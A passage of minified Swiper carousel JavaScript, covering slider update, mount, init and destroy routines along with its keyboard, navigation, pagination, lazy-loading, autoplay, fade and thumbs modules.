t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(s(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||s(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function s(){var t=Math.min(Math.max(e.rtlTranslate?-1*e.translate:e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(t),e.updateActiveIndex(),e.updateSlidesClasses()}},i.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each(function(t){"vertical"===e?t.style.width="":t.style.height=""}),this.emit("changeDirection"),t&&this.update()),this},i.mount=function(e){var t=this;if(t.mounted)return!0;var i=m(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var s=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},a=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=m(e.shadowRoot.querySelector(s()));return t.children=function(e){return i.children(e)},t}return i.children(s())}();if(0===a.length&&t.params.createElements){var r=n().createElement("div");a=m(r),r.className=t.params.wrapperClass,i.append(r),i.children("."+t.params.slideClass).each(function(e){a.append(e)})}return C(t,{$el:i,el:e,$wrapperEl:a,wrapperEl:a[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===a.css("display")}),!0},i.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},i.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,s=i.params,a=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),t&&(i.removeClasses(),a.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}),!1!==e&&(i.$el[0].swiper=null,function(e){Object.keys(e).forEach(function(t){try{e[t]=null}catch(e){}try{delete e[t]}catch(e){}})}(i)),i.destroyed=!0),null},e.extendDefaults=function(e){C(G,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+y();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?t.forEach(function(t){return e.installModule(t)}):e.installModule(t),e},t=[{key:"extendedDefaults",get:function(){return G}},{key:"defaults",get:function(){return $}}],function(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}(e,t),e}();function j(){return(j=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}Object.keys(N).forEach(function(e){Object.keys(N[e]).forEach(function(t){_.prototype[t]=N[e][t]})}),_.use([{name:"resize",create:function(){var e=this;C(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver(function(t){var i=e.width,s=e.height,a=i,r=s;t.forEach(function(t){var i=t.contentBoxSize,s=t.contentRect,n=t.target;n&&n!==e.el||(a=s?s.width:(i[0]||i).inlineSize,r=s?s.height:(i[0]||i).blockSize)}),(a!==i||r!==s)&&e.resize.resizeHandler()}),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=l();if(e.params.resizeObserver&&void 0!==l().ResizeObserver){e.resize.createObserver();return}t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(e){var t=l();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},{name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){T(this,{observer:M({},k,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}}]);var H={handle:function(e){if(this.enabled){var t=l(),i=n(),s=this.rtlTranslate,a=e;a.originalEvent&&(a=a.originalEvent);var r=a.keyCode||a.charCode,o=this.params.keyboard.pageUpDown,d=o&&33===r,h=o&&34===r,p=37===r,u=39===r,c=38===r,v=40===r;if(!this.allowSlideNext&&(this.isHorizontal()&&u||this.isVertical()&&v||h)||!this.allowSlidePrev&&(this.isHorizontal()&&p||this.isVertical()&&c||d))return!1;if(!a.shiftKey&&!a.altKey&&!a.ctrlKey&&!a.metaKey&&(!i.activeElement||!i.activeElement.nodeName||"input"!==i.activeElement.nodeName.toLowerCase()&&"textarea"!==i.activeElement.nodeName.toLowerCase())){if(this.params.keyboard.onlyInViewport&&(d||h||p||u||c||v)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,g=m[0].clientWidth,b=m[0].clientHeight,y=t.innerWidth,w=t.innerHeight,C=this.$el.offset();s&&(C.left-=this.$el[0].scrollLeft);for(var T=[[C.left,C.top],[C.left+g,C.top],[C.left,C.top+b],[C.left+g,C.top+b]],S=0;S<T.length;S+=1){var x=T[S];if(x[0]>=0&&x[0]<=y&&x[1]>=0&&x[1]<=w){if(0===x[0]&&0===x[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((d||h||p||u)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((h||u)&&!s||(d||p)&&s)&&this.slideNext(),((d||p)&&!s||(h||u)&&s)&&this.slidePrev()):((d||h||c||v)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(h||v)&&this.slideNext(),(d||c)&&this.slidePrev()),this.emit("keyPress",r)}}},enable:function(){var e=n();this.keyboard.enabled||(m(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=n();this.keyboard.enabled&&(m(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};function V(){return(V=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var F={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,s=i.$nextEl,a=i.$prevEl;a&&a.length>0&&(t(a,!!this.isBeginning),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass)),s&&s.length>0&&(t(s,!!this.isEnd),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),(!this.isBeginning||this.params.loop)&&this.slidePrev()},onNextClick:function(e){e.preventDefault(),(!this.isEnd||this.params.loop)&&this.slideNext()},init:function(){var e,t,i=this.params.navigation;this.params.navigation=x(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(i.nextEl||i.prevEl)&&(i.nextEl&&(e=m(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=m(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),C(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),!this.enabled&&(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};function R(){return(R=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var q={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,s=this.pagination.$el,a=this.params.loop?Math.ceil((i-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((r=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>i-1-2*this.loopedSlides&&(r-=i-2*this.loopedSlides),r>a-1&&(r-=a),r<0&&"bullets"!==this.params.paginationType&&(r=a+r)):r=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var r,n,o,l,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=r-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=((o=(n=r-this.pagination.dynamicBulletIndex)+(Math.min(d.length,t.dynamicMainBullets)-1))+n)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),s.length>1)d.each(function(e){var i=m(e),s=i.index();s===r&&i.addClass(t.bulletActiveClass),t.dynamicBullets&&(s>=n&&s<=o&&i.addClass(t.bulletActiveClass+"-main"),s===n&&i.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),s===o&&i.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))});else{var h=d.eq(r),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var u=d.eq(n),c=d.eq(o),v=n;v<=o;v+=1)d.eq(v).addClass(t.bulletActiveClass+"-main");if(this.params.loop){if(p>=d.length-t.dynamicMainBullets){for(var f=t.dynamicMainBullets;f>=0;f-=1)d.eq(d.length-f).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else u.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),c.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}else u.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),c.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var g=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-l*this.pagination.bulletSize;d.css(this.isHorizontal()?e?"right":"left":"top",b+"px")}}if("fraction"===t.type&&(s.find(S(t.currentClass)).text(t.formatFractionCurrent(r+1)),s.find(S(t.totalClass)).text(t.formatFractionTotal(a))),"progressbar"===t.type){y=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var y,w=(r+1)/a,C=1,T=1;"horizontal"===y?C=w:T=w,s.find(S(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+C+") scaleY("+T+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(s.html(t.renderCustom(this,r+1,a)),this.emit("paginationRender",s[0])):this.emit("paginationUpdate",s[0]),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,s="";if("bullets"===e.type){var a=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&a>t&&(a=t);for(var r=0;r<a;r+=1)e.renderBullet?s+=e.renderBullet.call(this,r,e.bulletClass):s+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(s),this.pagination.bullets=i.find(S(e.bulletClass))}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(s)),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(s)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=x(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=m(t.el);0===i.length||(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",S(t.bulletClass),function(t){t.preventDefault();var i=m(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),C(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",S(e.bulletClass))}}};function W(){return(W=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var X={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,s=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var a=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),r=a.find("."+s.elementClass+":not(."+s.loadedClass+"):not(."+s.loadingClass+")");!a.hasClass(s.elementClass)||a.hasClass(s.loadedClass)||a.hasClass(s.loadingClass)||r.push(a[0]),0!==r.length&&r.each(function(e){var r=m(e);r.addClass(s.loadingClass);var n=r.attr("data-background"),o=r.attr("data-src"),l=r.attr("data-srcset"),d=r.attr("data-sizes"),h=r.parent("picture");i.loadImage(r[0],o||n,l,d,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(n?(r.css("background-image",'url("'+n+'")'),r.removeAttr("data-background")):(l&&(r.attr("srcset",l),r.removeAttr("data-srcset")),d&&(r.attr("sizes",d),r.removeAttr("data-sizes")),h.length&&h.children("source").each(function(e){var t=m(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),o&&(r.attr("src",o),r.removeAttr("data-src"))),r.addClass(s.loadedClass).removeClass(s.loadingClass),a.find("."+s.preloaderClass).remove(),i.params.loop&&t){var e=a.attr("data-swiper-slide-index");if(a.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var u=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(u.index(),!1)}}i.emit("lazyImageReady",a[0],r[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",a[0],r[0])})}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,s=e.slides,a=e.activeIndex,r=e.virtual&&i.virtual.enabled,n=i.lazy,o=i.slidesPerView;function l(e){if(r){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?m(e).attr("data-swiper-slide-index"):m(e).index()}if("auto"===o&&(o=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each(function(t){var i=r?m(t).attr("data-swiper-slide-index"):m(t).index();e.lazy.loadInSlide(i)});else if(o>1)for(var h=a;h<a+o;h+=1)l(h)&&e.lazy.loadInSlide(h);else e.lazy.loadInSlide(a);if(n.loadPrevNext){if(o>1||n.loadPrevNextAmount&&n.loadPrevNextAmount>1){for(var p=n.loadPrevNextAmount,u=o,c=Math.min(a+u+Math.max(p,u),s.length),v=Math.max(a-Math.max(u,p),0),f=a+o;f<c;f+=1)l(f)&&e.lazy.loadInSlide(f);for(var g=v;g<a;g+=1)l(g)&&e.lazy.loadInSlide(g)}else{var b=t.children("."+i.slideNextClass);b.length>0&&e.lazy.loadInSlide(d(b));var y=t.children("."+i.slidePrevClass);y.length>0&&e.lazy.loadInSlide(d(y))}}},checkInViewOnLoad:function(){var e=l();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?m(this.params.lazy.scrollingElement):m(e),i=t[0]===e,s=i?e.innerWidth:t[0].offsetWidth,a=i?e.innerHeight:t[0].offsetHeight,r=this.$el.offset(),n=this.rtlTranslate,o=!1;n&&(r.left-=this.$el[0].scrollLeft);for(var d=[[r.left,r.top],[r.left+this.width,r.top],[r.left,r.top+this.height],[r.left+this.width,r.top+this.height]],h=0;h<d.length;h+=1){var p=d[h];if(p[0]>=0&&p[0]<=s&&p[1]>=0&&p[1]<=a){if(0===p[0]&&0===p[1])continue;o=!0}}var u="touchstart"===this.touchEvents.start&&!!this.support.passiveListener&&!!this.params.passiveListeners&&{passive:!0,capture:!1};o?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,u)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,u))}}};function Y(){return(Y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var U={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=b(function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running?e.autoplay.run():!1===t&&e.autoplay.run()},i)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=n();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};function K(){return(K=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var J={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),s=-i[0].swiperSlideOffset;this.params.virtualTranslate||(s-=this.translate);var a=0;this.isHorizontal()||(a=s,s=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+s+"px, "+a+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,s=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var a=!1;i.transitionEnd(function(){if(!a&&t&&!t.destroyed){a=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}})}}};function Q(){return(Q=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var Z={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,C(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),C(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):w(e.swiper)&&(this.thumbs.swiper=new t(C({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t=this.thumbs.swiper;if(t){var i=t.clickedIndex,s=t.clickedSlide;if(!(s&&m(s).hasClass(this.params.thumbs.slideThumbActiveClass))&&null!=i){if(e=t.params.loop?parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"),10):i,this.params.loop){var a=this.activeIndex;this.slides.eq(a).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,a=this.activeIndex);var r=this.slides.eq(a).prevAll('[data-swiper-slide-index="'+e+'"]').eq(0).index(),n=this.slides.eq(a).nextAll('[data-swiper-slide-index="'+e+'"]').eq(0).index();e=void 0===r?n:void 0===n?r:n-a<a-r?n:r}this.slideTo(e)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,s=this.params.thumbs.autoScrollOffset,a=s&&!t.params.loop;if(this.realIndex!==t.realIndex||a){var r,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),d=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?d:void 0===d?l:d-o==o-l?t.params.slidesPerGroup>1?d:o:d-o<o-l?d:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";a&&(r+="next"===n?s:-1*s),t.visibleSlidesIndexes&&0>t.visibleSlidesIndexes.indexOf(r)&&(t.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&t.params.slidesPerGroup,t.slideTo(r,e?0:void 0))}var h=1,p=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(h=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(h=1),h=Math.floor(h),t.slides.removeClass(p),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var u=0;u<h;u+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+u)+'"]').addClass(p);else for(var c=0;c<h;c+=1)t.slides.eq(this.realIndex+c).addClass(p)}}};function ee(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}window.swiper={Autoplay:{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){T(this,{autoplay:Y({},U,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),n().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),n().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},Navigation:{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){T(this,{navigation:V({},F)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,s=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),s&&s[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var 